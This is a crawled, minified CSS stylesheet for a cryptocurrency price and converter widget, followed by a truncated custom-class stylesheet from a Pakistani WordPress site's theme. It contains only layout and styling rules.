Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:26px!important;line-height:36px!important;text-align:left!important;margin:0 6px 0 0!important;padding:0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;font-weight:700!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label{padding:8px!important}.vcw.vcw-price-big-label .vcw-symbol{font-size:20px!important;line-height:30px!important}}.vcw.vcw-price-big-label .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;line-height:36px!important;height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin:0!important;min-width:60px!important;padding:0 0 0 6px!important;line-height:36px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-big-label .vcw-prices{line-height:30px!important;height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price{line-height:30px!important}.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-currency,.vcw.vcw-price-big-label .vcw-prices .vcw-price .vcw-value{font-size:13px!important;line-height:15px!important}}.vcw.vcw-change-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-change-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-change-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-change-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-change-card{padding:8px!important}.vcw.vcw-change-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-change-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-change-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-change-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-change-card .vcw-changes{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-change-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-price-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-price-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-price-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-price-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-price-card{padding:8px!important}.vcw.vcw-price-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-price-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-price-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-price-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-price-card .vcw-prices{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-price-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:10px!important;min-width:200px!important;text-align:center!important}.vcw.vcw-full-card:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-full-card .vcw-logo{display:inline-block!important;background:white!important;width:48px!important;height:48px!important;border-radius:50%!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-symbol{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:26px!important;line-height:30px!important;font-weight:700!important}.vcw.vcw-full-card .vcw-name{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:block!important;width:100%!important;text-align:center!important;font-size:18px!important;line-height:20px!important;font-weight:400!important}@media screen and (max-width:480px){.vcw.vcw-full-card{padding:8px!important}.vcw.vcw-full-card .vcw-symbol{font-size:20px!important;line-height:24px!important}.vcw.vcw-full-card .vcw-name{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-prices{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:400!important}.vcw.vcw-full-card .vcw-prices .vcw-price:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-prices{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price{line-height:32px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-currency{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-prices .vcw-price .vcw-value{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-changes{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:10px 0 0 0!important;padding:0!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:100%!important;line-height:36px!important;height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0;padding:0 6px 0 0!important;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;text-align:center!important;line-height:36px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:16px!important;line-height:18px!important;text-align:center!important;font-weight:700!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;text-align:center!important;line-height:18px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:16px!important;line-height:18px!important;padding:0!important;margin:0!important;width:initial!important;vertical-align:middle!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;display:inline-block!important;margin:0 0 0 4px!important;padding:0!important;font-size:16px!important;line-height:18px!important;font-weight:400!important}.vcw.vcw-full-card .vcw-changes .vcw-change:last-child{padding:0!important}@media screen and (max-width:480px){.vcw.vcw-full-card .vcw-changes{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change{line-height:32px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-title{font-size:14px!important;line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value{line-height:16px!important}.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-title,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value .vcw-number,.vcw.vcw-full-card .vcw-changes .vcw-change .vcw-value i{font-size:14px!important;line-height:16px!important}}.vcw.vcw-full-card .vcw-divider{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;padding:8px 0!important;margin:0!important}.vcw.vcw-full-card .vcw-prices{margin-top:0!important}.vcw.vcw-converter{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:inline-block!important;max-width:100%!important;border-radius:4px!important;margin:0 3px 10px 3px!important;padding:6px!important;width:300px!important}.vcw.vcw-converter:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-converter .vcw-input{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;width:100%!important;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.vcw.vcw-converter .vcw-input .vcw-input-child{outline:none!important;border:none!important;background:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;margin:0!important;padding:2px!important;-webkit-box-flex:1;-webkit-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%}.vcw.vcw-converter .vcw-input .vcw-input-child select{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;cursor:pointer!important;word-wrap:break-word!important;font-size:16px!important;line-height:36px!important;height:36px!important;white-space:normal!important;outline:0!important;background:rgba(240,240,240,.87)!important;display:inline-block!important;color:rgba(0,0,0,.87)!important;box-shadow:none!important;border:none!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,width 0.1s ease!important;transition:box-shadow 0.1s ease,width 0.1s ease!important;box-sizing:border-box!important;-webkit-appearance:none!important;padding:0 6px!important;margin:0!important;-moz-appearance:none!important}.vcw.vcw-converter .vcw-input .vcw-input-child input{font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;width:100%!important;outline:none!important;-webkit-tap-highlight-color:rgba(255,255,255,0)!important;text-align:right!important;background:rgba(240,240,240,.87)!important;border:none!important;color:rgba(0,0,0,.87)!important;border-radius:4px!important;-webkit-transition:box-shadow 0.1s ease,border-color 0.1s ease!important;transition:box-shadow 0.1s ease,border-color 0.1s ease!important;box-shadow:none!important;max-width:100%!important;box-sizing:border-box!important;font-size:16px!important;line-height:36px!important;padding:0 6px!important;margin:0!important}.vcw.vcw-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:fixed!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:600px!important;max-width:100%!important}.vcw.vcw-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:700!important}.vcw.vcw-table thead tr th.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table thead tr th.vcw-rate,.vcw.vcw-table thead tr th.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:15px!important;line-height:24px!important;font-weight:400!important}.vcw.vcw-table tbody tr td.vcw-logo{text-align:center!important;width:20%!important}.vcw.vcw-table tbody tr td.vcw-name{text-align:left!important;width:40%!important}.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:right!important;width:30%!important}.vcw.vcw-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}@media screen and (max-width:480px){.vcw.vcw-table{width:100%!important}.vcw.vcw-table thead{display:none!important}.vcw.vcw-table tbody{pointer-events:none}.vcw.vcw-table tbody tr{display:block!important;margin-bottom:10px!important}.vcw.vcw-table tbody tr td{padding-right:10px!important}.vcw.vcw-table tbody tr td.vcw-name,.vcw.vcw-table tbody tr td.vcw-rate,.vcw.vcw-table tbody tr td.vcw-change{text-align:left!important;width:100%!important;display:inline!important}.vcw.vcw-table tbody tr td.vcw-rate:after{content:"\000A";white-space:pre}.vcw.vcw-table tbody tr td.vcw-change{margin-bottom:10px!important}}.vcw.vcw-small-table{outline:none!important;border:none!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)!important;display:table!important;table-layout:auto!important;border-collapse:separate!important;border-spacing:0!important;margin:0 10px 10px 0!important;padding:8px 10px!important;border-radius:4px!important;width:300px!important;max-width:100%!important}.vcw.vcw-small-table:hover{box-shadow:0 4px 5px -2px rgba(0,0,0,.2),0 7px 10px 1px rgba(0,0,0,.14),0 2px 16px 1px rgba(0,0,0,.12)!important}.vcw.vcw-small-table thead{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table thead tr th{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:13px!important;line-height:20px!important;font-weight:700!important}.vcw.vcw-small-table thead tr th.vcw-symbol{text-align:left!important}.vcw.vcw-small-table thead tr th.vcw-rate,.vcw.vcw-small-table thead tr th.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important}.vcw.vcw-small-table tbody tr td{outline:none!important;border:none!important;background:none!important;padding:0!important;margin:0!important;box-sizing:border-box!important;text-transform:none!important;vertical-align:middle!important;box-shadow:none!important;font-family:'Roboto Condensed',sans-serif!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:14px!important;line-height:22px!important;font-weight:400!important}.vcw.vcw-small-table tbody tr td.vcw-symbol{text-align:left!important}.vcw.vcw-small-table tbody tr td.vcw-rate,.vcw.vcw-small-table tbody tr td.vcw-change{text-align:right!important}.vcw.vcw-small-table tbody:hover tr:not(:hover){-webkit-filter:blur(1px);-moz-filter:blur(1px);-o-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius='1');filter:blur(1px)}.vcw.vcw-full-width{width:100%!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074
body_size: 3004
content:
.title_uppercase{text-transform:uppercase}.title_bold{font-weight:700}.extend-bg-fullwidth-left:after{content:"";position:absolute;top:0;right:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-right:after{content:"";position:absolute;top:0;left:100%;height:100%;width:100%;display:inline!important}.extend-bg-fullwidth-left:after,.extend-bg-fullwidth-right:after{background:#f5f5f5}.light-overlay:before{background:rgba(255,255,255,.8)}.dark-overlay:before{background:rgba(0,0,0,.8)}.gray-scale:hover,.gray-scale:hover img{-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-ms-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition-property:-webkit-filter;-moz-transition-property:-moz-filter;-ms-transition-property:-ms-filter;-o-transition-property:-o-filter;transition-property:filter;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s}.dt-sc-text-with-icon{width:100%;clear:both;float:left;font-weight:700;padding:12px 0 12px 20px}.dt-sc-text-with-icon span{font-size:18px;margin:0 7px 0 0;position:relative;top:2px;font-weight:700}.dt-sc-text-with-icon.border-bottom{border-bottom:1px solid}.dt-sc-text-with-icon.border-right{border-right:1px solid}.dt-sc-dark-bg .dt-sc-text-with-icon span{color:#fff}.hosting-table{border-top:0;font-family:'Raleway',sans-serif}.hosting-table th{background:#e1e1e1;border-radius:5px 5px 0 0;color:#000;font-weight:600;font-size:16px;border-right:1px solid #fff;padding:20px 15px}.hosting-table tr td,.hosting-table tbody tr:nth-child(2n+1) td{background:rgba(0,0,0,.95);border-right:1px solid rgba(255,255,255,.2);border-bottom:0;font-size:16px;font-weight:600;padding:25px 15px}.hosting-table tbody tr td:last-child,.hosting-table tr th:last-child{border:0}.hosting-table tbody tr:nth-child(2) td{background:rgba(0,0,0,.9)}.hosting-table tbody tr:nth-child(3) td{background:rgba(0,0,0,.85)}.hosting-table tbody tr:nth-child(4) td{background:rgba(0,0,0,.8)}.hosting-table tbody tr:nth-child(5) td{background:rgba(0,0,0,.75)}.hosting-table tbody tr:nth-child(6) td{background:rgba(0,0,0,.7)}.hosting-table tbody tr:nth-child(7) td{background:rgba(0,0,0,.65)}.hosting-table tbody tr:nth-child(8) td{background:rgba(0,0,0,.6)}.hosting-table tbody tr:nth-child(9) td{background:rgba(0,0,0,.55)}.hosting-table tbody tr:nth-child(10) td{background:rgba(0,0,0,.5)}.hosting-table tbody tr:nth-child(11) td{background:rgba(0,0,0,.45)}.hosting-table tbody tr:nth-child(12) td{background:rgba(0,0,0,.4)}.hosting-table tbody tr td:first-child{position:relative}.hosting-table tbody tr td:first-child:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#60ae0d;z-index:-1}.hosting-table tbody tr td.new,.hosting-table tbody tr 